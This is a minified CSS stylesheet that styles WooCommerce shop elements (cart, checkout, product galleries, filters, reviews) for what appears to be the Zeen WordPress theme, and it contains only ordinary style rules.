.woocommerce-table__product-name{display:inline-flex;width:100% !important;flex-shrink:0;align-items:center}
.woocommerce-table__product-name>a:first-child,.woocommerce-table__product-name .product-quantity{flex-shrink:0}
.woocommerce-table__product-name .product-quantity{padding-left:7px}
.woocommerce-table__product-name img{padding-right:30px}
.woocommerce-order__wrap .woocommerce-customer-details{margin-bottom:30px;width:100%;background:#f1f1f1;padding:30px}
.woocommerce-order__wrap .woocommerce-customer-details>h2,.woocommerce-order__wrap .woocommerce-customer-details>address{text-align:center}
.woocommerce .woocommerce-mini-cart__buttons .button{width:calc(50% - 10px) !important}
.woocommerce-mini-cart__buttons .button{display:block;float:left;height:44px;line-height:44px;border-radius:2px;font-size:12px;color:#fff;background:#999 !important;text-align:center;text-transform:uppercase;letter-spacing:1px}
.woocommerce-mini-cart__buttons .checkout{margin-left:20px;background:#3a6b4a !important}
.woocommerce-mini-cart .mini_cart_item{margin-bottom:15px;padding-bottom:15px;text-align:left;position:relative;border-bottom:1px solid #eee}
.woocommerce-mini-cart .mini_cart_item .remove{position:absolute;right:0;top:0;width:10px;text-align:right;font-size:25px;line-height:1}
.woocommerce-mini-cart .mini_cart_item .amount{opacity:1}
.woocommerce-mini-cart .mini_cart_item img{margin-right:30px}
.woocommerce-mini-cart .mini_cart_item a{display:block;width:100%}
.woocommerce-mini-cart .mini_cart_item .quantity{display:block;width:100%;opacity:.5;font-size:12px;float:none;border:0;padding-top:5px}
.cart tr th{border:0;font-size:12px;text-transform:uppercase;font-weight:700 !important}
.cart:after{content:"";display:block;clear:both}
p.demo_store,.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#000;color:#fff;z-index:99998;display:none}
p.demo_store a,.woocommerce-store-notice a{color:#fff;text-decoration:underline}
.shop-empty-cart{padding:60px 0}
.variations .value{position:relative}
.variations .value .reset_variations{font-size:10px;text-transform:uppercase;background:black;border-radius:2px;color:white;padding:3px 10px;font-weight:700;margin-top:30px;display:inline-block}
.product_list_widget li{margin-bottom:30px}
.product_list_widget li:after{content:"";display:block;clear:both}
.product_list_widget li img{float:left;width:75px;margin-right:15px;margin-bottom:30px}
.product_list_widget li .product-title{width:100%;display:block;margin-bottom:5px}
.product_list_widget li .star-rating{clear:none;margin-bottom:5px;padding-left:90px}
.product_list_widget li .amount{font-size:12px;opacity:.5}
.sb-skin-2 .widget_product_search form{border-color:#333}
.mm-skin-2 .tipi-basket-wrap .remove:hover{background:#333}
.widget_shopping_cart_content .total{margin:15px 0}
.widget_shopping_cart_content .total .amount{float:right}
.skin-dark .woocommerce-message,.skin-dark .woocommerce-error,.skin-dark .woocommerce-info{background:#262626}
.skin-dark table td,.skin-dark table th{border-color:#464646}
.skin-dark .shop_table tfoot,.skin-dark .shop_table thead{color:#fff}
.woocommerce-message,.woocommerce-error,.woocommerce-info{padding:30px;margin-top:15px;font-size:15px;background:#f1f1f1;margin-bottom:30px}
.woocommerce-message .button,.woocommerce-error .button,.woocommerce-info .button{margin-right:30px}
.woocommerce-notices-wrapper.tipi-row .woocommerce-message,.woocommerce-notices-wrapper.tipi-row .woocommerce-error,.woocommerce-notices-wrapper.tipi-row .woocommerce-info{margin-bottom:0;margin-top:30px}
.woocommerce-shipping-methods li>input[type="radio"],.woocommerce-shipping-methods li>label,.payment_methods li>input[type="radio"],.payment_methods li>label{vertical-align:middle}
.payment_methods li{padding:15px 0;border-bottom:1px solid #e1e1e1}
.payment_methods li img{margin:0 5px;max-height:26px}
.payment_methods .about_paypal{opacity:.6;font-size:12px}
.payment_methods .stripe-icon{max-width:25px;margin-right:5px}
.payment_methods p:last-child{margin-bottom:0}
.payment_methods .payment_box{font-size:12px;padding:15px 0 0 25px}
.payment_methods img+img{margin-left:0}
.payment_methods .payment_method_paypal img{vertical-align:top}
.blockUI.blockOverlay:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:2px solid #000;border-left-color:transparent !important;border-right-color:transparent !important;border-radius:50%;width:30px;height:30px;margin-top:-16px;z-index:2;transition:opacity .3s;margin-left:-16px;animation:fullspin 1s infinite ease-out}
.woocommerce-widget-layered-nav-dropdown__submit{margin-top:1em}
.widget_price_filter .price_slider_wrapper{padding-top:13px}
.widget_price_filter .price_slider{margin-bottom:25px;height:3px}
.widget_price_filter .price_slider_amount{font-size:12px;display:flex;align-items:center}
.widget_price_filter .price_slider_amount input{display:none}
.widget_price_filter .price_slider_amount .button{margin-right:15px;height:36px !important;line-height:36px}
.widget_price_filter .price_slider_amount .price_label{margin-left:auto}
.widget_price_filter .ui-slider{position:relative;text-align:left;margin-left:.5em;margin-right:.5em}
.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:15px;height:15px;border-radius:15px;background:#fff;border:3px solid #131313;cursor:ew-resize;outline:0;top:-6px;margin-left:-0.5em}
.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:#131313}
.widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#ccc;border:0}
.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}
.widget_rating_filter ul li{padding:0 0 1px}
.widget_rating_filter ul li a{padding:1px 0;text-decoration:none}
.widget_rating_filter ul li .star-rating{float:none;display:inline-block}
.woo-filters__wrap{margin-bottom:30px}
.filters-widget{border-bottom:1px solid #eee;width:100%}
.filters-widget .widget-title{margin-bottom:0;cursor:pointer;display:flex;padding:23px 0}
.filters-widget .widget-title:after{content:"\e909";font-family:'tipi';transition:.2s;margin-left:auto}
.filters-widget .widget-title+*{margin-bottom:20px}
.filters-widget:not(.active)>*:not(.widget-title){display:none}
.filters-widget.active .widget-title:after{transform:rotate(180deg)}
.woo-filters .widget-area{padding:0 30px;overflow-y:auto;height:calc(100% - 130px)}
.woo-filters li{margin-right:5px;margin-bottom:5px}
.woo-filters li a{border-radius:180px;text-decoration:none;display:inline-flex;align-items:center}
.woo-filters li a:before{content:'';height:7px;width:7px;display:block;margin-right:7px;border-radius:50%;border:1px solid #bbb;transition:.2s}
.woo-filters li a:hover:before{background:#666;border-color:#666}
.woo-filters .star-rating{margin-right:0}
.woo-filters .widget_sort_by .chosen a{pointer-events:none}
.woo-filters .widget_sort_by .chosen a:after{display:none}
.woo-filters .filters-widget.active .chosen a:before,.woo-filters .filters-widget.active .current-cat a:before{background-color:#222;border-color:#222}
.woo-filters--right{margin-left:auto}
.grid-sep{margin:0 5px;color:#111;opacity:.4}
.grid-sep.active{opacity:1}
.grid-sep svg{width:14px;height:14px;display:block}
.filter__sep{margin:0 0 0 15px}
.filter__title{margin:0 0 0 30px}
p.woocommerce-result-count{margin-bottom:0}
.zeen-badges{position:absolute;pointer-events:none;top:20px;left:20px}
.zeen-badges .zeen-badge{margin-right:10px}
.zeen-badge{color:#fff;padding:3px 10px;-ms-grid-row-align:center;align-self:center;width:auto !important;margin-right:15px;margin-bottom:15px;font-size:.75em;display:inline-block;line-height:1.6;z-index:5}
.zeen-badge,.stock{border-radius:180px}
.badge--new{background:#111}
.woocommerce-page .page-title{padding-bottom:10px}
.woo-product-rating{display:inline-block;position:relative;vertical-align:middle;overflow:hidden;color:#bbb}
.woo-product-rating:before,.woo-product-rating-overlay:before{font-family:'tipi';content:'\f005 \f005 \f005 \f005 \f005';letter-spacing:.2em}
.woo-product-rating-overlay{display:block;top:0;left:0;position:absolute;height:18px;color:#121212;overflow:hidden}
.star-rating{font-size:13px;line-height:1;margin-right:10px;clear:both}
.preview-classic .star-rating{margin-right:0}
.woocommerce-product-rating{margin-bottom:10px;display:flex;align-items:center;font-size:14px}
.block--products .out-of-stock{display:none}
.block--products.block--products-var .product-type-variable .meta{pointer-events:auto !important}
.block--products .tile-design .zeen__var__options input:not(.radio--disabled)+label{background:white;color:#444;border-color:#fff}
.block--products .tile-design .zeen__var__options input[type="radio"]:not(.radio--disabled):checked+label{background:#111;color:#fff}
.block--products .tile-design .variations_form{transform:translateX(-50%);position:absolute;left:50%;width:90%;opacity:0;transition:.3s}
.block--products .tile-design:hover .variations_form{opacity:1}
.block--products .product .variations .label{margin-bottom:0;padding-left:0;padding-right:10px;align-items:center;display:inline-flex}
.block--products .product .variations .label .zeen-var-append{display:none}
.block--products .product .woocommerce-product-rating{margin-top:10px;margin-bottom:5px}
.block--products .product>.button{margin-top:20px;display:none}
.block--products .product>.button.loading{opacity:.5}
.block--products .product:hover .extras{opacity:1}
.block--products .product .price .stock{display:none}
.block--products .added_to_cart.wc-forward{display:none}
.block--products .price{margin-top:.5em;display:block}
.block--products .zeen_color_type label,.block--products .zeen_image_type label{width:26px}
.block--products .zeen_color_type label span,.block--products .zeen_image_type label span{left:5px;top:5px;width:14px;height:14px}
.block--products .zeen_color_type .zeen__var__option,.block--products .zeen_image_type .zeen__var__option{margin-right:3px}
.block--products .zeen__var__options label{font-size:10px;height:26px;width:26px;line-height:24px}
.block--products .zeen_button_type label{min-width:26px;width:auto}
.block--products .variations{margin-bottom:10px}
.block--products .variations tr{margin-bottom:10px !important;margin-right:15px;display:inline-flex}
.block--products .variations_form{margin:10px 0 0 !important}
.block--products .single_variation_wrap{display:none !important}
.block--products .quantity{display:none !important}
.block--products .price .stock{font-size:10px;padding:3px 9px;margin-left:10px !important}
.woocommerce-NoticeGroup{padding:0 15px 15px}
.block-wrap-3 article:hover .extras{opacity:1}
.block-wrap-3 .variations{margin-bottom:0}
.block-wrap-3 .variations_form{margin:15px 0 !important}
.products{width:100%;clear:both;display:flex;flex-wrap:wrap;justify-content:space-between}
.products .product{float:left;width:48%;margin-bottom:45px}
.products p{margin-bottom:0}
.variations_form>.stock{text-align:center;border-radius:2px;padding:12px 15px;font-size:12px}
.products .product img{transition:.35s}
.archive.woocommerce .products .product:not(.article-window):not(.product-category) .mask{padding-bottom:100%;overflow:hidden}
.archive.woocommerce .products .product:not(.article-window):not(.product-category) img{opacity:0;position:absolute}
.product-category mark{background:transparent}
.active.drop-it .tipi-basket-wrap{transform:none !important;visibility:visible;opacity:1 !important}
.drop-it .block--products .variations{margin-bottom:0}
.cart--title{font-size:20px}
.slide-in-woo-header{font-size:20px;padding:0 30px;height:100px}
.slide-in-woo{width:540px;max-width:75vw}
.slide-in-woo .widget_layered_nav_filters{font-size:12px;padding:18px 0}
.slide-in-woo .widget_layered_nav_filters>*:not(.widget-title){display:flex !important}
.slide-in-woo .widget_layered_nav_filters .title{margin-right:30px;padding:0}
.slide-in-woo .widget_layered_nav_filters .title:after{display:none}
.slide-in-woo .widget_layered_nav_filters>ul{flex-wrap:wrap;margin:0 0 0 auto}
.slide-in-woo .widget_layered_nav_filters>ul li{margin:5px;display:inline-block}
.slide-in-woo .widget_layered_nav_filters .chosen a{border:1px solid #eee;padding:3px 12px;margin-left:-2px}
.slide-in-woo .widget_layered_nav_filters .chosen a::after{vertical-align:inherit;content:"\e5cd";font-family:'tipi';font-size:10px;height:10px;display:inline-block;text-align:center;line-height:10px;width:10px;margin-left:5px;border-radius:50%}
.slide-in-woo .widget_layered_nav_filters .chosen a:before{display:none}
.slide-in-woo .widget_layered_nav_filters .chosen a:hover{background:#eee}
.slide-in-woo .widget_layered_nav_filters .chosen .woo-product-rating-overlay{color:#fff}
.slide-in-woo .price--each{opacity:1}
.slide-in-woo .tipi-basket-wrap{padding:0 60px 45px}
.slide-in-woo .tipi-basket-wrap .img{width:90px}
.slide-in-woo .tipi-basket-wrap .subtotal{margin-top:30px}
.slide-in-woo .tipi-basket-wrap .basket-item .remove{position:static}
.slide-in-woo .tipi-basket-wrap .remove{flex-shrink:0;color:#999}
.slide-in-woo .tipi-basket-wrap-2{height:calc(100% - 100px)}
.slide-in-woo .basket-item:last-child{border-bottom:0;padding-bottom:0}
.slide-in-woo .bg-area{height:100%}
.slide-in-woo .close{margin:0;position:static;margin-left:auto;font-size:1rem}
.slide-in-woo .close:hover{transform:none}
.ani-in .qv-wrap{opacity:1;transform:translate(0)}
.qv-wrap{opacity:0;transform:translatey(15px);background:#fff;transition:.2s all;text-align:left}
.qv-wrap .added_to_cart{display:none}
.qv-wrap .ajax_add_to_cart{transition:opacity .2s}
.qv-wrap .ajax_add_to_cart.tipi-spin{text-indent:-99999px;opacity:.8}
.qv-wrap .ajax_add_to_cart.tipi-spin:before{width:32px;height:32px;margin-top:-19px;margin-left:-16px}
.qv-wrap .images,.qv-wrap .summary{margin-bottom:0 !important}
.qv-wrap .mask{height:100%}
.qv-wrap .images{height:inherit}
.qv-wrap .summary{padding:30px;max-height:90vh;overflow-y:auto}
.qv-wrap .woocommerce-product-rating{margin-bottom:15px}
.qv-wrap .buttons{margin-top:30px}
.qv-wrap .buttons .button{margin-bottom:20px}
.qv-wrap .variations tr{margin-bottom:10px;display:flex;align-items:center}
.qv-wrap .variations .label{width:75px;margin:5px 30px 5px 0;padding-left:0}
.qv-wrap .zeen-var-append{display:block;margin-left:0;padding-top:3px}
.qv-wrap .zeen--colon{display:none}
.woocommerce-product-gallery__trigger{position:absolute;top:0;margin:20px;right:0;z-index:9;width:40px;height:40px;background:#fff;border-radius:50%;transition:.2s all;opacity:0;color:transparent}
.woocommerce-product-gallery__trigger img{display:none !important}
.woocommerce-product-gallery__trigger:before{content:"\e93f";font-family:'tipi';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#222}
.woocommerce-product-gallery__trigger:hover{transform:scale(1.1,1.1);box-shadow:0 10px 30px rgba(0,0,0,0.25)}
.woocommerce-product-gallery__image img{width:100%}
.woocommerce-product-gallery .flickity-page-dots{padding-left:10px}
.woocommerce-product-gallery:hover .woocommerce-product-gallery__trigger{opacity:1}
.woocommerce-review-link{font-size:12px}
.variations select{height:48px;background:transparent;border:1px solid #eee;border-radius:0;letter-spacing:.01em;padding:0 15px;color:inherit;width:100%}
.price:empty{display:none !important}
.price .out-of-stock{margin:0}
.price del{margin-right:5px;opacity:.7}
.price ins{text-decoration:none;background:transparent;padding:0}
.cart .out-of-stock{margin:10px 0 0}
.woocommerce-variation-availability .stock{margin:0}
.price--change{opacity:.5}
.variations{margin-bottom:30px}
.variations td,.variations th{border-top:0}
.variations tr{margin-bottom:20px;display:block}
.variations tr:last-child{margin-bottom:0;margin-right:0}
.variations .value{padding-right:0}
.variations .label,.variations .value{padding:0;display:block}
.variations .label{font-size:12px;padding-left:2px;margin-bottom:15px}
.woocommerce-variation-price{font-size:20px;margin-right:5px}
.woocommerce-variation-price:empty{display:none !important}
.woocommerce-variation-price:empty,.woocommerce-variation-availability:empty{display:none !important}
.stock{background-color:#333;color:#fff;font-size:11px;padding:5px 12px;display:inline-flex}
.out-of-stock{background-color:#afafaf}
.woocommerce-loop-product__link{display:block}
.product{position:relative}
.product .price,.product .woocommerce-product-rating,.product .woocommerce-variation-availability,.product .woocommerce-variation-price{display:inline-flex}
.product .price{margin-right:10px}
.product p{margin-bottom:0}
.product .price,.product .woocommerce-product-rating{vertical-align:middle}
.product .summary{margin-bottom:15px}
.product .summary .zeen-badge{margin-right:5px;vertical-align:middle}
.product .summary .woocommerce-product-rating{margin-bottom:15px}
.product .summary .woo-cats{font-size:15px}
.product .summary .woo-product-rating{display:block}
.product .summary .price{margin-bottom:15px}
.product .summary .price .stock{-ms-grid-row-align:center;align-self:center;margin-left:10px}
.product .summary .woocommerce-review-link{display:none}
.product .product_meta{font-size:12px}
.product .product_meta>span{margin-bottom:15px;margin-right:15px;display:flex;flex-wrap:wrap}
.product .cart{margin:15px 0}
.product .cart:last-child{margin-bottom:15px}
.product .woocommerce-product-gallery__wrapper{line-height:0;transition:cubic-bezier(0.75,0,0,1) .35s all}
.product .products{padding-top:45px}
.product input.qty{height:58px}
.quantity.hidden{display:none}
.quantity{height:30px;display:inline-flex;align-items:center;float:left;font-size:14px}
.quantity:not(.has-arrows){min-width:122px;justify-content:center}
input.qty{font-weight:400;-webkit-appearance:none;padding:0 !important;text-align:center;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield;outline:0;border:0 !important;width:30px !important;font-size:1rem !important}
input.qty::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}
.qty-arrow{display:block;color:#555;height:100%;width:30px;text-align:center;cursor:pointer;font-size:14px;display:inline-flex;align-items:center;justify-content:center}
.woocommerce-loop-product__title,.woocommerce-loop-category__title{font-size:15px;margin-top:20px}
div.woocommerce ul{list-style:none;margin-left:0}
.woocommerce .product-quantity{align-content:flex-start;font-weight:400}
.woocommerce .stars{font-size:15px}
.woocommerce .stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;opacity:.25}
.woocommerce .stars a:before{font-family:'tipi';content:'\f005';display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;text-indent:0}
.woocommerce .stars.selected a{opacity:1}
.woocommerce .stars.selected .active ~ a{opacity:.25}
.woocommerce input,.woocommerce textarea,.woocommerce .select2-container{font-size:12px}
.woocommerce .button{width:auto !important;display:inline-block;height:48px !important;line-height:48px;font-size:11px}
.woocommerce .form-row label{margin-bottom:5px;display:block;font-size:12px}
.woocommerce .form-row .checkbox{display:flex;align-items:center}
.woocommerce .form-row input,.woocommerce .form-row textarea{width:100%}
.woocommerce .form-row input:-ms-input-placeholder,.woocommerce .form-row textarea:-ms-input-placeholder{opacity:.4}
.woocommerce .form-row input::-ms-input-placeholder,.woocommerce .form-row textarea::-ms-input-placeholder{opacity:.4}
.woocommerce .form-row input::placeholder,.woocommerce .form-row textarea::placeholder{opacity:.4}
.woocommerce .woocommerce-form__label-for-checkbox{display:flex;align-items:center}
.woocommerce .woocommerce-form__label-for-checkbox input{display:none}
.woocommerce .woocommerce-form__label-for-checkbox input+span:before{width:12px;line-height:13px;height:12px;display:inline-block;margin-right:10px;border:1px solid #c5c5c5;font-family:'tipi';content:"\e908";color:#f1f1f1;vertical-align:middle;font-size:10px;text-align:center;transition:.2s all}
.woocommerce .woocommerce-form__label-for-checkbox span{font-size:15px;display:block;position:relative}
.woocommerce .woocommerce-form__label-for-checkbox input:checked+span:before{background:#1c1d1e;border-color:#1c1d1e}
.payment_methods{margin-bottom:30px}
.woocommerce-form-login .woocommerce-form__label-for-checkbox{margin-top:15px}
form #ship-to-different-address{margin-bottom:45px !important}
form .woocommerce-billing-fields>h3{margin-bottom:30px !important}
.woocommerce-thankyou-order-details{margin-bottom:30px}
.woocommerce-page .title-beneath.hero-s .meta-wrap{padding-top:0}
.woocommerce-tabs{width:100%;clear:both;padding-bottom:30px;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;padding-top:30px}
.woocommerce-tabs .woocommerce-Tabs-panel--description h2,.woocommerce-tabs .woocommerce-Tabs-panel--description h3,.woocommerce-tabs .woocommerce-Tabs-panel--description h4{margin-bottom:.75em}
.woocommerce-tabs .woocommerce-Tabs-panel--description p{margin-bottom:1em}
.woocommerce-tabs h2:first-child{margin-bottom:30px}
.woocommerce-tabs .woocommerce-noreviews{font-size:12px;margin-bottom:10px}
.woocommerce-tabs:after,.woocommerce-tabs:before{content:"";clear:both;display:table}
.woocommerce-tabs .tabs li{opacity:.5}
.woocommerce-tabs .tabs .active{opacity:1}
.product-tabs-limit .woocommerce-Tabs-panel{max-width:710px;margin:0 auto}
.product-description-width-2:not(.product-tabs-1) .woocommerce-Tabs-panel--description{max-width:none}
.product-description-width-2:not(.product-tabs-1) .woocommerce-Tabs-panel--description>h2{display:none}
.product-tabs-3 .woocommerce-tabs .tabs{display:none}
.product-tabs-3 .woocommerce-tabs .woocommerce-Tabs-panel{display:block !important;padding-bottom:60px}
.product-tabs-3 .commentlist{padding-top:15px}
.product-tabs-3 .woocommerce-Tabs-panel--additional_information tr:first-child td,.product-tabs-3 .woocommerce-Tabs-panel--additional_information tr:first-child th{border-top:0}
.product-tabs-1 .woocommerce-tabs .tabs li a{position:relative;display:block;margin-bottom:10px}
.product-tabs-1 .woocommerce-tabs .tabs li a:after{position:absolute;right:0;top:0;transform:translate(-10px,0);display:block;font-family:'tipi';content:"\e909";transition:.2s all;opacity:0}
.product-tabs-1 .woocommerce-tabs .tabs .active a:after{opacity:1}
table .product-remove{font-size:20px}
table .actions .coupon{float:left}
table .actions .coupon input{width:auto}
table .actions .coupon label{display:none}
.shop_table tfoot,.shop_table thead{color:#000}
.variation{padding-top:3px;font-size:12px}
.variation dt,.variation dd{display:inline-flex;margin-bottom:0}
.variation p{margin-bottom:0}
.variation dd{padding:0;margin-right:5px}
td.product-name{width:33%}
#place_order{padding:0 60px;width:100% !important}
.entry-content .woocommerce-Reviews{word-break:normal}
.woocommerce-Reviews ol{margin-left:0}
.woocommerce-Reviews ol .review{margin-bottom:30px;border-bottom:1px solid #eee;padding-bottom:30px}
.woocommerce-Reviews .comment-form{margin-top:15px}
.woocommerce-Reviews .comment-notes{padding-bottom:20px}
.woocommerce-Reviews .comment-form-email{width:100%;margin-right:0}
.woocommerce-Reviews .meta{width:calc(100% - 75px);float:none;display:flex;margin-left:auto}
.woocommerce-Reviews .meta strong{font-weight:inherit}
.woocommerce-Reviews .star-rating,.woocommerce-Reviews .description{padding-left:75px}
.woocommerce-Reviews .star-rating{margin-left:2px}
.woocommerce-Reviews .woocommerce-review__author{font-size:1.2em;margin-bottom:15px}
.woocommerce-Reviews .comment{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #eee}
.woocommerce-Reviews .woocommerce-review__dash{display:none}
.woocommerce-Reviews .woocommerce-review__published-date{font-size:12px;opacity:.5;margin-left:auto;flex-shrink:0;padding-left:15px}
.woocommerce-Reviews .review-meta-wrap{position:relative}
.woocommerce-Reviews .avatar{width:45px;height:45px;border-bottom:0;margin-right:20px;border-radius:50%;top:0;left:0;position:absolute}
.woocommerce-Reviews .description{margin-top:20px}
.summary{padding-top:15px}
.summary>.out-of-stock{padding:10px 30px;border-radius:2px}
.summary>.onsale{position:static}
.summary .entry-title{margin:.2em 0}
.summary .cart{display:flex}
.summary .variations_form{display:block}
.woo-show--add-to-cart .quantity,.woo-show--add-to-cart .single_variation_wrap{display:block !important}
.woo-show--add-to-cart .single_variation_wrap{margin-top:30px}
.woo-show--add-to-cart .variations_button{display:flex}
.woo-show--add-to-cart .block-3 .variations_button{margin:0 auto;max-width:400px}
.woo-show--add-to-cart .cart .single_add_to_cart_button,.summary .cart .single_add_to_cart_button{width:100% !important;height:60px !important;font-size:15px;order:3}
.woo-show--add-to-cart .cart .single_add_to_cart_button.tipi-spin,.summary .cart .single_add_to_cart_button.tipi-spin{pointer-events:none;opacity:.6}
.woo-show--add-to-cart .cart .single_add_to_cart_button.tipi-spin:before,.summary .cart .single_add_to_cart_button.tipi-spin:before{width:30px;height:30px;margin-top:-17px;border-width:2px}
.woo-show--add-to-cart .cart .added_to_cart.wc-forward,.summary .cart .added_to_cart.wc-forward{display:none}
.woo-show--add-to-cart .cart .quantity,.summary .cart .quantity{order:2;height:60px;border:1px solid #f1f1f1;background:#fff;margin-right:15px;flex-shrink:0}
.woo-show--add-to-cart .cart .quantity .qty,.summary .cart .quantity .qty{min-width:60px}
.pswp__caption__center{text-align:center}
.woocommerce-MyAccount-navigation-link{position:relative;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #eee}
.woocommerce-MyAccount-navigation-link.is-active:after{position:absolute;right:0;top:0;display:block;font-family:'tipi';content:"\e909"}
.woocommerce-account .woocommerce-MyAccount-navigation{float:left;width:33%}
.woocommerce-account .woocommerce-MyAccount-content{float:right;width:calc(67% - 45px)}
input[type="radio"],.wc_payment_method>label{cursor:pointer}
.woocommerce-additional-fields{padding-bottom:60px}
.checkout_coupon{padding-bottom:45px}
.checkout_coupon input{max-width:320px}
.checkout_coupon .form-row{display:inline-flex;min-width:320px}
.checkout_coupon .form-row-last{margin-left:10px}
.woocommerce__sidecar{font-size:15px}
.woocommerce__sidecar.cart__page__thankyou{margin-bottom:30px}
.woocommerce__sidecar .woocommerce-shipping-methods label{display:flex}
.woocommerce__sidecar .woocommerce-shipping-methods label>span{margin-left:auto}
.woocommerce__sidecar>div{background:#f1f1f1}
.woocommerce__sidecar .payment_methods{margin-bottom:15px}
.woocommerce__sidecar .woocommerce-shipping-methods{margin-bottom:0}
.woocommerce__sidecar a,.woocommerce__sidecar a:hover{color:#444}
.woocommerce__sidecar table{margin-bottom:15px;border-collapse:collapse}
.woocommerce__sidecar input[type="radio"]{margin:0 5px 0 0;-webkit-appearance:none;width:15px;position:relative;height:15px;border-radius:50%}
.woocommerce__sidecar input[type="radio"]:after{content:'';position:absolute;top:6px;left:6px;width:3px;height:3px;border-radius:50%;background:#111;transition:.2s;opacity:0}
.woocommerce__sidecar input[type="radio"]:checked:after{transform:scale(2,2);opacity:1}
.woocommerce__sidecar .shipping-calculator-button,.woocommerce__sidecar .shipping-calculator-form .button{display:inline-flex;align-items:center;background:#d4d4d4;padding:10px 20px;width:100% !important;text-align:center;justify-content:center}
.woocommerce__sidecar .shipping-calculator-button:before,.woocommerce__sidecar .shipping-calculator-form .button:before{font-family:'tipi';content:"\e55c";margin-right:5px}
.woocommerce__sidecar .shipping-calculator-form{margin-top:15px}
.woocommerce__sidecar .shipping-calculator-form .button:before{content:'\e935'}
.woocommerce__sidecar .select2,.woocommerce__sidecar input{background:#fff !important}
.woocommerce__sidecar .cart_totals,.woocommerce__sidecar .cross-sells{padding:45px}
.woocommerce__sidecar .cart_totals h2,.woocommerce__sidecar .cross-sells h2{font-size:20px}
.woocommerce__sidecar .cart_totals h2{margin-bottom:20px}
.woocommerce__sidecar .cross-sells{padding-bottom:0}
.woocommerce__sidecar .cross-sells+.cart_totals{padding-top:15px}
.woocommerce__sidecar .cross-sells .extras{display:none}
.woocommerce__sidecar .cross-sells .woo-img-wrap{margin-bottom:15px}
.woocommerce__sidecar .cross-sells ul{margin:0}
.woocommerce__sidecar .cross-sells .woocommerce-loop-product__title{margin-bottom:0;font-size:16px}
.woocommerce__sidecar tr{width:100%;display:flex}
.woocommerce__sidecar th{padding-left:0;flex-shrink:0;max-width:60%}
.woocommerce__sidecar td{width:100%;padding-right:0;text-align:right}
.woocommerce__sidecar td,.woocommerce__sidecar th{border-width:0}
.woocommerce__sidecar tr,.woocommerce__sidecar .woocommerce-checkout-payment{border-top:1px solid #e1e1e1}
.woocommerce__sidecar .woocommerce-checkout-payment .blockUI{display:none !important}
.woocommerce__sidecar .woocommerce-shipping-destination{font-size:12px;margin-top:10px}
.woocommerce__sidecar .woocommerce-shipping-calculator{margin-top:15px}
.woocommerce__sidecar .woocommerce-checkout-review-order-table{position:static !important;margin-bottom:0}
.woocommerce__sidecar .td__title{margin:0 0 15px;display:block}
.woocommerce__sidecar .shipping th{display:none}
.woocommerce__sidecar .shipping td{text-align:left;border:0;padding-left:0}
.woocommerce__sidecar .shipping li{margin-bottom:5px}
.woocommerce-shipping-fields{margin-top:30px}
#ship-to-different-address>label{background:#f1f1f1;color:#111;cursor:pointer;padding:20px 15px;margin-bottom:0 !important;line-height:1.5}
.woocommerce-checkout-review-order img{vertical-align:middle}
.woocommerce-checkout-review-order .cart_item td{text-align:left;width:auto}
.woocommerce-checkout-review-order .cart_item .product-subtotal{opacity:.6}
.woocommerce-checkout-review-order .cart_item .product-thumbnail{width:70px;padding-left:0}
.woocommerce-checkout-review-order .cart_item .product-data{padding-left:20px}
.woocommerce-checkout-review-order .cart_item .product-data__info{width:100%}
.wc-proceed-to-checkout .button{text-align:center;width:100% !important}
#wc-stripe-payment-request-button-separator{order:4}
#wc-stripe-payment-request-wrapper{order:5}
.woocommerce-message .button{height:40px !important;line-height:40px;font-size:12px}
.woocommerce-product-gallery{position:relative}
.woocommerce-product-gallery li{float:left;width:calc(33% - 4px)}
.woocommerce-product-gallery li img{width:100%}
.woocommerce-product-gallery .flex-control-nav{width:100%;display:flex;flex-wrap:wrap;justify-content:space-between}
.product-hero-1 .single_product_summary{padding-top:0}
.product-hero-1 .single_product_summary .woocommerce-product-gallery li:nth-child(3n+2):nth-last-child(-n+3):last-child{margin-right:auto;margin-left:8px}
.product-hero-1 .single_product_summary .flex-viewport{margin-bottom:6px}
.product-hero-1 .flex-control-thumbs img:not(.flex-active),.product-hero-2 .flex-control-thumbs img:not(.flex-active){opacity:.5}
.product-hero-2 .single_product_summary .flex-control-thumbs img{vertical-align:top;margin-bottom:7px}
.woocommerce-product-gallery__image{display:none;position:relative}
.woocommerce-product-gallery__image:first-child{display:block}
.product-hero-3 .single_product_summary .woocommerce-product-gallery__image,.product-hero-4 .single_product_summary .woocommerce-product-gallery__image,.product-hero-6 .single_product_summary .woocommerce-product-gallery__image,.product-hero-7 .single_product_summary .woocommerce-product-gallery__image{margin-bottom:10px}
.product-hero-3 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-4 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-6 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-7 .single_product_summary .woocommerce-product-gallery__wrapper{margin-bottom:-10px}
.product-hero-4 .single_product_summary .woocommerce-product-gallery__image:first-child,.product-hero-6 .single_product_summary .woocommerce-product-gallery__image:first-child{width:100%}
.product-hero-4 .single_product_summary .woocommerce-product-gallery__image:nth-child(odd),.product-hero-6 .single_product_summary .woocommerce-product-gallery__image:nth-child(odd){margin-left:auto}
.product-hero-4 .woocommerce-tabs,.product-hero-6 .woocommerce-tabs,.product-hero-7 .woocommerce-tabs{border-top:0}
.product-hero-4 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-6 .single_product_summary .woocommerce-product-gallery__wrapper,.product-hero-7 .single_product_summary .woocommerce-product-gallery__wrapper{display:flex;flex-wrap:wrap}
